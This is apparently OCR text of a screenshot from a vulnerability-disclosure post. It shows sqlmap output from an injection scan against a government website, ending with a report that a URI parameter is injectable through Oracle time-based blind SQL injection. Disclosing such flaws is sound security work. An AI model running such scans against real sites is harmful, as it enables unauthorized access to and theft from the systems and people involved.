 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.shanting.gov.cn/jcm...
[12:32:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:32:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:32:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:32:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[12:32:34] [INFO] testing 'MySQL inline queries'
[12:32:35] [INFO] testing 'PostgreSQL inline queries'
[12:32:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:32:37] [INFO] testing 'Oracle inline queries'
[12:32:38] [INFO] testing 'SQLite inline queries'
[12:32:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:32:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:32:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:32:47] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:32:50] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:32:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:32:56] [INFO] testing 'Oracle AND time-based blind'
[12:33:09] [INFO] URI parameter '#1*' is 'Oracle AND time-based blind' injectabl
e
[12:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:33:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
www.wooyun.org